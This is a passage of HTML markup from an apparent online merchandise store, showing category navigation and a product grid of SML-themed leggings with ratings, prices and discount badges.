        <a href="https://smlmerchandise.com/collections/sml-cloth" class="flex justify-between items-center hover:underline grow">SML Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-hoodies" class="flex justify-between items-center hover:underline grow">SML Hoodies</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-sweatshirts" class="flex justify-between items-center hover:underline grow">SML Sweatshirts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-t-shirts" class="flex justify-between items-center hover:underline grow">SML T-Shirts</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-decoration" class="flex justify-between items-center hover:underline grow">SML Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-blanket" class="flex justify-between items-center hover:underline grow">SML Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-pillows" class="flex justify-between items-center hover:underline grow">SML Pillows</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-posters" class="flex justify-between items-center hover:underline grow">SML Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-puzzles" class="flex justify-between items-center hover:underline grow">SML Puzzles</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li class="py-2 border-b" x-data="{open: true}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-workout-gear" class="flex justify-between items-center hover:underline grow underline font-semibold">SML Workout Gear</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-leggings" class="flex justify-between items-center hover:underline grow">SML Leggings</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://smlmerchandise.com/collections/sml-tank-tops" class="flex justify-between items-center hover:underline grow">SML Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                    </ul>
    </div>


    <!-- mobile sidebar trigger -->
    <button type="button" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150 z-10 fixed top-32 left-2 lg:hidden !p-2 hidden" x-on:click="open">
    <svg class="size-4 bg-transparent" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10 5H3"/>
  <path d="M12 19H3"/>
  <path d="M14 3v4"/>
  <path d="M16 17v4"/>
  <path d="M21 12h-9"/>
  <path d="M21 19h-5"/>
  <path d="M21 5h-7"/>
  <path d="M8 10v4"/>
  <path d="M8 12H3"/>
</svg>        <span class="sr-only">Open sidebar</span>
</button>
</aside>

                <div class="lg:col-span-3">
                    <div class="mt-2 lg:mt-0 flex flex-col sm:flex-row justify-between items-center pb-2">
                        <div class="flex items-center w-full justify-end">
                            <div class="relative inline-block text-left w-full sm:w-auto"
                                 x-data="{
                                    orderBy: (new window.URLSearchParams(window.location.search)).get('order-by') || 'date',
                                }">
                                <form method="get" x-ref="form" action="">
                                                                        <div x-on:change="$refs.form.submit()" x-model="orderBy">
        <select id=""
            name="order-by"
            x-on:change="$refs.form.submit()" x-model="orderBy"
            
            class="mt-1 block w-full rounded-md border-gray-300 py-2 pl-3 pr-10 text-sm focus:border-indigo-500 focus:outline-none focus:ring-indigo-500">
        <option value="date"  selected >
                                            Sort by latest
                                        </option>
                                        <option value="price" >
                                            Sort by price: low to high
                                        </option>
                                        <option value="-price" >
                                            Sort by price: high to low
                                        </option>
                                        <option value="best-sellers" >
                                            Sort by best sellers
                                        </option>
                                        <option value="trending" >
                                            Sort by trending
                                        </option>
    </select>
</div>
                                </form>
                            </div>
                        </div>
                    </div>

                    <!-- Product grid -->
                    <div class="mt-6 grid grid-cols-2 gap-4 lg:gap-6 md:grid-cols-3 xl:grid-cols-4 transition-none"
                         id="products-wrapper">
                                                    <div class="relative" data-product-id="150">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/296/conversions/leggingsmx540front-pad600x600f8f8f8-27-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - SML Jeffy gift Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-gift-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - SML Jeffy gift Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="149">
    <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-sml-obey-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/294/conversions/leggingsmx540front-pad600x600f8f8f8-28-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Jeffy SML Obey   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-sml-obey-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Jeffy SML Obey   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="148">
    <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-taco-tuesdays-funny-sml-character-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/293/conversions/leggingsmx540front-pad600x600f8f8f8-25-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Jeffy Taco Tuesdays - Funny SML Character   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-jeffy-taco-tuesdays-funny-sml-character-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Jeffy Taco Tuesdays - Funny SML Character   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="147">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/291/conversions/leggingsmx540front-pad600x600f8f8f8-26-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Sml Jeffy Sml Jeffy Sml Jeffy Towel           Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201-3" class="capitalize hover:underline leading-3">SML Leggings - Sml Jeffy Sml Jeffy Sml Jeffy Towel           Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
